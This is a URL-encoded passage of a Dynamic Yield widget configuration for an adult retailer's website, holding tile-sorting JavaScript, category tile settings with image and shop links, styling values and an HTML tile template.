%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/91454e196f08.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fa57539d11c9.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c26bd78473c0.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c0db347f45b.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/533498f1673c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c0f84e29c11a.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/72df05cb135c.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/a0ca00ed0d6a.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Bestselling%2520Toys%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/d26ccea2d4b7.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/bestsellers/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bestsellers%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/dcf9b05a0828.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/74f980801383.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/4fc217275902.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Knickers%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/55c3f23cebfb.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/ce4443e24d94.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/babydolls-camis/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/88c772b4d6fc.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%